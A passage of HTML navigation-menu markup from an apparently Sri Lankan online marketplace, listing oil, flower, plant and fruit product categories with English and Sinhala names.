									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vegetable Oil – එළවළු තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Virgin Coconut Oil – නැව්ම් පොල්තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Oil – වෙනත් තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0c34486" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/" class='uael-menu-item'>Flower මල් හා ගස්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-92b9154">		<div data-elementor-type="section" data-elementor-id="42464" class="elementor elementor-42464 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e391c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e391c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50f819" data-id="1a50f819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f52b934 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f52b934" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e8b5884" data-id="3e8b5884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-353da046 elementor-widget elementor-widget-heading" data-id="353da046" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-17ad2963 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17ad2963" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Allamanda – කහමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth – අමරන්ත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Anthurium – ඇන්තුරියම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Asoka – අශෝක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Babandesiya – බබන්ඩේසියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bakini – බකිනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Begonias – බිගෝනියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Blue-Water Lily – නිල් මානෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Boganvilla – බෝගන්විලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Buthsarana – බුත්සරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Butterfly Pea – නිල්-කටරොලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cannes – කැනස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-569255c6" data-id="569255c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49bb13a6 elementor-widget elementor-widget-heading" data-id="49bb13a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7bf749fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bf749fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Canyon daisy – අටපෙතියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Caribiya Rosa – කැරිබියා රෝසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Daffodils – ඩැෆොඩිල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dahlia – ඩේලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dubai Rosa – ඩුබායි රෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Flower Pots – මල් පෝච්චි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Frangipani – අරලිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hibiscus – වදමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hydrangeas – හයිඩ්රේන්ජස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jasmine – පිච්ච මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lily – ලිලී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lotus – නෙලුම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bc7b213" data-id="1bc7b213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45679d9c elementor-widget elementor-widget-heading" data-id="45679d9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4e0b8991 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e0b8991" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Magnolia – මැග්නෝලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Marigold – මාරිගෝල්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Murraya – ඇට්ටේරිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Musk Rose – රෝස කස්තුරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Olu – ඕලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Orchid – ඕකිඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pansy – පැන්සි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Petunias – පෙටුනියාස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pionis – පියෝනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Primrose – ප්‍රයිම් රෝස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Queen of the Night – කඩුපුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rose – රෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-394ca869" data-id="394ca869" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c300fe elementor-widget elementor-widget-heading" data-id="4c300fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74d127cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74d127cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sunflower – සූරියකාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tulips – ටියුලිප්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Trees – ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cereal Plants – ධාන්‍ය ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fruit Plants – පලතුරු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spice Plants – කුළුබඩු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Seedlings – බීජ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Plants – දැව පැල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Flowers – වෙනත් මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Plants – වෙනත් පැළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-aeff7c4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/" class='uael-menu-item'>Fruits පළතුරු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-33d4da5">		<div data-elementor-type="section" data-elementor-id="42469" class="elementor elementor-42469 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20a9a4ec elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20a9a4ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fd8d48e" data-id="3fd8d48e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6becef21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6becef21" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4c240833" data-id="4c240833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1524fc23 elementor-widget elementor-widget-heading" data-id="1524fc23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-128b3e00 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="128b3e00" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Almond – ආමන්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Apple – ඇපල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ash Pumpkin – පුහුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Avocado – අලිගැට පේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Banana – කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Batoko Plum – ලොවි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew – කජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ceylon Olive – වෙරළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chia – කසකසා ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dan – දං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
